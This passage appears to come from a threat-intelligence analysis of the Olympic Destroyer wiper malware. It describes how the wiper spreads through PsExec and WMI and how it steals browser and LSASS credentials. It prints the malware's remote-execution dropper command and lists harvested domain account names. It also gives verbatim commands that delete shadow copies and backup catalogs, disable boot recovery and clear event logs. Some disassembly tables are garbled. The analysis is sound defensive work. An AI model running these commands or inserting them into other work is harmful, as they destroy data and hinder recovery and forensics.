deleting shadow copies, event logs and trying to use PsExec & WMI to further move through the environment. This is something we have witnessed previously with [BadRabbit](http://blog.talosintelligence.com/2017/10/bad-rabbit.html) and <u>[Nyetya](http://blog.talosintelligence.com/2017/06/worldwide-ransomware-variant.html)</u>.

# **Olympic Destroyer Workflow**

### **Initial stage**

The initial edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9 sample is a binary that, when executed, drops multiple files on to the victim host. These files are embedded as resources (obfuscated). These files are named using randomly generated file names, however, the hashes of the file when written to disk is the same during our analysis on multiple instances. Currently we are not aware of the initial infection vector used. This could have been delivered in a multitude of ways as it is simply a binary file.

Two of the dropped files (the stealing modules) are executed with 2 arguments: 123 and a named pipe. The named pipe is used as a communication channel between the initial stage and the dropped executable.The technique was used during BadRabbit & Nyetya.

The initial stage is responsible for propagation. The network discovery is performed using two techniques:

- By checking the ARP table with the Windows API GetIPNetTable;
- By WMI (using WQL) with the following request: "SELECT ds\_cn FROM ds\_computer". This request attempts to list all the systems within the current environment/directory.

The network propagation is performed using PsExec and WMI (via the Win32\_Process class). Here is the code executed remotely:

|                 | .rdata:00424DF0 aCmdExeCEchoStr: | ; DATA XREF: WMI RemoteExec+851o                                                                            |
|-----------------|----------------------------------|-------------------------------------------------------------------------------------------------------------|
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'cmd.exe /c (echo strPath = Wscript.ScriptFullName &'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", ' echo.Set FSO = CreateObject^("Scripting.FileSystem'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'Object"^) & echo.FSO.DeleteFile strPath, 1 & echo.S'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'et oReg = GetObject^("winmgmts:{impersonationLevel='                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'impersonate}!\\.\root\default:StdRegProv"^) & echo.'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'oReg.GetBinaryValue ^&H80000001, "Environment", "Da'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'ta", arrBytes & echo.Set writer = FSO.OpenTextFile^'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", '("%ProgramData%\%COMPUTERNAME%.exe", 2, True^) & ec'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'ho.For i = LBound^(arrBytes^) to UBound^(arrBytes^)'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", ' & echo.s = s $\triangle$ & Chr $\cap$ (arrBytes $\cap$ (i $\cap$ ) $\cap$ & echo.Next &' |
| .rdata:00424DF0 |                                  | text "UTF-16LE", ' echo.writer.write s & echo.writer.close) > %Progr'                                       |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'amData%\ wfrcmd.vbs && cscript.exe %ProgramData%\ w'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'frcmd.vbs && %ProgramData%\%COMPUTERNAME%.exe',0                                          |
| .rdata:00425314 | align 8                          |                                                                                                             |

The purpose is to copy the initial stage to the remote system in %ProgramData%\%COMPUTERNAME%.exe and to execute it via a VBScript.To perform the lateral movement, the malware needs credentials, it uses 2 stealers described in the next section:

| $\mathbf{s}$            | .data:00428CC1 | 00000021 | c | Pyeongchang2018.com\\PCA.spsadmin   |
|-------------------------|----------------|----------|---|-------------------------------------|
| $^{\prime}$ s'          | .data:00428CE2 | 00000010 | c |                                     |
| 's'                     | .data:00428CF6 | 00000019 | c | Pyeongchang2018.com\\test           |
| $\mathbf{s}$            | .data:00428D0F | 0000000C | c |                                     |
| $\mathbf{F}$            | .data:00428D1F | 0000001C | C | Pyeongchang2018.com\\adm.pms        |
| $\overline{\mathbf{s}}$ | .data:00428D3B | 00000010 | c |                                     |
| $\mathbf{s}$            | .data:00428D4F | 00000021 | C | Pyeongchang2018.com\\COS.SQLAdmin   |
| $\overline{\mathbf{s}}$ | .data:00428D70 | 00000010 | c |                                     |
| 's'                     | .data:00428D84 | 00000021 | c | Pyeongchang2018.com\\pca.dnsadmin   |
| $\overline{\mathbf{s}}$ | .data:00428DA5 | 00000010 | Ċ |                                     |
| $\mathbf{s}$            | data:00428DB9. | 00000020 | c | Pyeongchang2018.com\\PCA.imadmin    |
| $\overline{\mathbf{s}}$ | .data:00428DD9 | 0000000F | Ċ |                                     |
| $\mathbf{s}$            | .data:00428DEC | 00000022 | c | Pyeongchang2018.com\\pca.perfadmin  |
| $\overline{\mathbf{s}}$ | .data:00428E0E | 0000000D | Ċ |                                     |
| $^{\circ}$ s'           | .data:00428E1F | 00000023 | c | Pyeongchang2018.com\\jaesang.jeong6 |
| $\overline{\mathbf{s}}$ | .data:00428E42 | 0000000C | Ċ |                                     |
| $\mathbf{s}$            | .data:00428E52 | 00000022 | c | Pyeongchang2018.com\\pca.dnsadmin2  |
| $^{\epsilon}$ s'        | .data:00428E74 | 0000000C | Ċ |                                     |
| $\mathbf{s}$            | .data:00428E84 | 00000023 | c | Pyeongchang2018.com\\pca.cpvpnadmin |
| $\mathbf{s}$            | .data:00428EA7 | 0000000F | Ċ |                                     |
| 's'                     | .data:00428EBA | 00000021 | c | Pyeongchang2018.com\\pca.dmzadmin   |
| $\mathbf{s}$            | .data:00428EDB | 0000000C | C |                                     |
| 's'                     | .data:00428EEB | 00000021 | c | Pyeongchang2018.com\\PCA.ERPAdmin   |
| "s"                     | .data:00428F0C | 00000010 | c |                                     |

The credentials have not been hardcoded into the binary by the attackers themselves. The malware dynamically updates this list after using the password stealers. A new version of the binary is generated with the newly discovered credentials. This new binary will be used on the new infected systems via the propagation. This feature explains why we discovered several samples with different sets of credentials that were collected from previously infected systems.

As you can see, the domain attempted to be used is related to Pyeongchang 2018. We identified 44 individual accounts in the binary.

#### **Dropped Files**

#### **Browser Credential Stealer**Olympic Destroyer drops a browser credential stealer. The final payload is embedded in an obfuscated resource. To be executed, the sample must have 2 arguments as mentioned previously. The stealer supports: Internet Explorer, Firefox and Chrome. The malware parses the registry and it queries the sqlite file in order to retrieve stored credentials. SQLite is embedded in the sample:

| 凶降   |                                                                         |
|------|-------------------------------------------------------------------------|
| mov  | ebx, [esp+248h+var_234]                                                 |
| mov  | edx, offset aSelectOriginUr ; "SELECT origin_url, username_value, pass" |
| mov  | [esp+248h+var 238], eax                                                 |
| mov  | ecx, ebx                                                                |
| mov  | [esp+248h+var_228], eax                                                 |
| lea  | eax, [esp+248h+var 228]                                                 |
| push | eax                                                                     |
| lea  | eax, [esp+24Ch+var_238]                                                 |
| push | eax                                                                     |
| push | ø                                                                       |
| push | ø                                                                       |
| push | 0FFFFFFFFh                                                              |
| call | sub 1005C930                                                            |
| add  | esp, 14h                                                                |
| test | eax, eax                                                                |
| jz   | short loc 10001E72                                                      |

#### **System Credential Stealer**

In additional to the browsers credential stealer, Olympic Destroyer drops and executes a system stealer. The stealer attempts to obtain credentials from LSASS with a technique similar to that used by Mimikatz. Here is the output format parsed by the initial stage:

| <b>M</b> of R<br>u zi re                                                                              |  |
|-------------------------------------------------------------------------------------------------------|--|
| <b>MOVZX</b><br>ecx, ax                                                                               |  |
| rdx, aStartcred ; " <startcred>"<br/>lea<br/>loc 18001277D:</startcred>                               |  |
| shr<br>lea<br>rax, asc 180022A34 ; "\n"<br>rx, 1                                                      |  |
| $[rsp+88h+var 50]$ , rax<br>lea<br>rax, asc 180022A1C ; "\n"<br>mov                                   |  |
| rdx, aStartcred 0 ; " <startcred>"<br/><math>[rsp+88h+var 48]</math>, rax<br/>lea<br/>mov</startcred> |  |
| lea<br>rax, aEndcred 0 ; " <endcred>"<br/>rax, aEndcred ; "<endcred>"<br/>lea</endcred></endcred>     |  |
| $[rsp+88h+var 58]$ , rax<br>$[rsp+88h+var 50]$ , rax<br>mov<br>mov                                    |  |
| lea<br>rax, [rbp+8]<br>rcx, aLsWzWzLsWzLsLs ; "%ls%wZ\\%wZ%ls%wZ%ls%ls"<br>mov                        |  |
| lea<br>$[rsp+88h+var 58]$ , rax<br>rax, aStartpass 0; " <startpass>"<br/>mov</startpass>              |  |
| lea<br>rax, aStartpass ; " <startpass>"<br/>[rsp+88h+var 60], rbp<br/>mov</startpass>                 |  |
| $[rsp+88h+var 60]$ , $rcx$<br>[rsp+88h+var 68], rax<br>mov<br>mov                                     |  |
| rcx, aLsWzWzLsSLsLs ; "%ls%wZ\\%wZ%ls%.*s%ls%ls" <br>call<br>lea<br>sub 1800154F0                     |  |
| $[rsp+88h+var 68]$ , rax<br>mov                                                                       |  |
| call<br>sub 1800154F0                                                                                 |  |
| short loc 180012789<br>jmp                                                                            |  |

#### **Destructor**

The destructive portion of this malware starts during initial execution on the victim machine. The initial malware execution results in multiple files written to disk, as discussed. Followingthis, the malware then continues on it's path by beginning the malicious destruction element. By leveraging cmd.exe from the host the malware first deletes all possible shadow copies on the system using vssadmin:

C:\Windows\system32\cmd.exe /c c:\Windows\system32\vssadmin.exe delete shadows /all /quiet

Next, again leveraging cmd.exe execution on the host we can see the author using wbadmin.exe, for those not familiar with [wbadmin](https://en.wikipedia.org/wiki/WBAdmin), this is the replacement for ntbackup on modern operating systems.

C:\Windows\system32\cmd.exe /c wbadmin.exe delete catalog -quiet

This step is executed to ensure that file recovery is not trivial - WBAdmin can be used to recover individual files, folders and also whole drives so this would be a very convenient tool for a sysadmin to use in order to aid recovery.

The next step the attacker takes in this destructive path is to, again leverage cmd.exe, but this time use bcdedit, a tool used for boot config data information, to ensure that the Windows recovery console does not attempt to repair anything on the host.

```
C:\Windows\system32\cmd.exe /c bcdedit.exe /set {default} bootstatuspolicy
ignoreallfailures & bcdedit /set {default} recoveryenabled no
```
The attacker has now attempted to ensure that recovery is extremely difficult for any impacted hosts and to further cover their tracks the deletion of the System & Security windows event log is performed, this will be used to try and make any analysis more difficult.

```
C:\Windows\system32\cmd.exe /c wevtutil.exe cl System
```

```
C:\Windows\system32\cmd.exe /c wevtutil.exe cl Security
```
Wiping all available methods of recovery shows this attacker had no intention of leaving the machine useable. The purpose of this malware is to perform destruction of the host, leave the computer system offline, and wipe remote data.|                               | .rdata:00407950 aCWindowsSystem: | ; DATA XREF: $WinnMin(x,x,x,x)+75$ *o                                  |
|-------------------------------|----------------------------------|------------------------------------------------------------------------|
| .rdata:00407950               |                                  | text "UTF-16LE", 'c:\Windows\system32\vssadmin.exe',0                  |
| .rdata:00407992               | align 4                          |                                                                        |
|                               | .rdata:00407994 aDeleteShadowsA: | ; DATA XREF: $\text{WinMain}(x, x, x, x) + 70$ ^o                      |
| .rdata:00407994               |                                  | text "UTF-16LE", 'delete shadows /all /quiet',0                        |
| .rdata:004079CA               | align 4                          |                                                                        |
| .rdata:004079CC aWbadminExe:  |                                  | ; DATA XREF: WinMain(x,x,x,x)+7F1o                                     |
| .rdata:004079CC               |                                  | text "UTF-16LE", 'wbadmin.exe',0                                       |
|                               | .rdata:004079E4 aDeleteCatalogQ: | ; DATA XREF: WinMain(x,x,x,x)+841o                                     |
| .rdata:004079E4               |                                  | text "UTF-16LE", 'delete catalog -quiet',0                             |
| .rdata:00407A10 aBcdeditExe:  |                                  | ; DATA XREF: WinMain(x,x,x,x)+901o                                     |
| .rdata:00407A10               |                                  | text "UTF-16LE", 'bcdedit.exe',0                                       |
|                               | .rdata:00407A28 aSetDefaultBoot: | ; DATA XREF: WinMain(x,x,x,x)+951o                                     |
| .rdata:00407A28               |                                  | text "UTF-16LE", '/set {default} bootstatuspolicy ignoreallfailures &' |
| .rdata:00407A28               |                                  | text "UTF-16LE", ' bcdedit /set {default} recoveryenabled no',0        |
| .rdata:00407AE4 aWevtutilExe: |                                  | ; DATA XREF: WinMain(x,x,x,x)+A11o                                     |
| .rdata:00407AE4               |                                  | text "UTF-16LE", 'wevtutil.exe',0                                      |
| .rdata:00407AFE               | align 10h                        |                                                                        |
| .rdata:00407B00 aClSystem:    |                                  | ; DATA XREF: WinMain(x,x,x,x)+A61o                                     |
| .rdata:00407800               | text "UTF-16LE", 'cl System',0   |                                                                        |
| .rdata:00407B14 aClSecurity:  |                                  | : DATA XREF: $\text{WinMain}(x, x, x, x) + B2$ to                      |
| .rdata:00407B14               |                                  | text "UTF-16LE", 'cl Security',0                                       |
| .rdata:00407B2C               | align 10h                        |                                                                        |
|                               |                                  |                                                                        |

